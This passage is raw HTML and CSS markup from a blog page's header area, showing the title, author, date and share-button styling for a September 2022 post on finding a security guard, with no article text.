                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_74 .tdb-entry-category{
					padding: 4px 8px;
				
					font-family:Montserrat !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_74 .tdb-cat-bg{
					border-width: 1px;
				}.tdi_74 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_74 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_74{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://webeys.com/category/news/" ><span class="tdb-cat-bg"></span>News</a></div></div><div class="td_block_wrap tdb_title tdi_75 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" >
<style>

/* inline tdc_css att */

.tdi_75{
margin-bottom:0px !important;
padding-right:250px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_75{
margin-right:-20px !important;
margin-left:-20px !important;
padding-right:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_75{
padding-right:0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_75{
padding-right:100px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_75 .tdb-title-text{
					color: #ffffff;
				
					font-family:Montserrat !important;font-size:54px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_75 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_75 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_75{
					text-align: left;
				}.tdi_75 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_75 .tdb-title-text{
					font-family:Montserrat !important;font-size:48px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75 .tdb-title-text{
					font-family:Montserrat !important;font-size:36px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_75 .tdb-title-text{
					font-family:Montserrat !important;font-size:24px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">4 Easy Tips to Find the Best Security Guard</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_76" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_77  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_77,
                .tdi_77 .tdc-columns{
                    min-height: 0;
                }.tdi_77,
				.tdi_77 .tdc-columns{
				    display: block;
				}.tdi_77 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_79  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_79{
                    vertical-align: baseline;
                }.tdi_79 > .wpb_wrapper,
				.tdi_79 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_79 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_79 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_79 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_80 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_80" >
<style>

/* inline tdc_css att */

.tdi_80{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_80{
                    display: inline-block;
                }.tdi_80 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_80 .avatar{
                    width: 40px;
                    height: 40px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_80 .tdb-author-name{
					color: #000;
				
					font-family:Montserrat !important;text-transform:uppercase !important;
				}.tdi_80 .tdb-author-by{
					font-family:Montserrat !important;text-transform:uppercase !important;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://webeys.com/author/bigboy/" title="BigBoy"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/97c0798584d35243227e897b4ab59d81dc96cf70624abb88764ab8fc0788a59f?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/97c0798584d35243227e897b4ab59d81dc96cf70624abb88764ab8fc0788a59f?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/97c0798584d35243227e897b4ab59d81dc96cf70624abb88764ab8fc0788a59f?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/97c0798584d35243227e897b4ab59d81dc96cf70624abb88764ab8fc0788a59f?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://webeys.com/author/bigboy/">BigBoy</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_81 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_81" >
<style>

/* inline tdc_css att */

.tdi_81{
margin-bottom:2px !important;
margin-left:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_81{
margin-right:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_81{
                    display: inline-block;
                
					font-family:Montserrat !important;text-transform:uppercase !important;
				}.tdi_81 svg{
                    width: 14px;
                }.tdi_81 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-09-21T09:55:42+00:00">September 21, 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_82 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_82" >
<style>

/* inline tdc_css att */

.tdi_82{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_82{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_comments_count{
                  line-height: 30px;
                }.tdb_single_comments_count .tdb-comm-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_comments_count svg{
                  height: auto;
                }.tdb_single_comments_count svg,
                 .tdb_single_comments_count svg *{
                  fill: #444;
                }.tdi_82{
                    float: right;
                
                    display: inline-block;
                }.tdi_82 i{
                    font-size: 10px;
                }.tdi_82 .tdb-comm-icon{
                    margin-right: 5px;
                }.tdi_82 a{
					color: #444;
				}.tdi_82 a svg,
				.tdi_82 a svg *{
					fill: #444;
				}
</style><div class="tdb-block-inner td-fix-index"><a href="https://webeys.com/4-easy-tips-to-find-the-best-security-guard/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_83 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_83" >
<style>

/* inline tdc_css att */

.tdi_83{
margin-right:22px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_83{
margin-right:10px !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_views{
                  line-height: 30px;
                }.tdb_single_post_views a{
                  vertical-align: middle;
                }.tdb_single_post_views .tdb-views-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_post_views svg{
                  height: auto;
                }.tdb_single_post_views svg,
                 .tdb_single_post_views svg *{
                  fill: #444;
                }.tdi_83{
                    display: inline-block;
                
                    float: right;
                }.tdi_83 i{
                    font-size: 14px;
                }.tdi_83 .tdb-views-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-21929">639</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_84 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >
<style>

/* inline tdc_css att */

.tdi_84{
margin-top:20px !important;
margin-bottom:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_84{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_84{
margin-top:10px !important;
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }.tdi_84 .td-post-sharing,
				.tdi_84 .tdb-share-classic{
					text-align: center;
				}
</style><div id="tdi_84" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-big td-ps-nogap td-post-sharing-style12 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
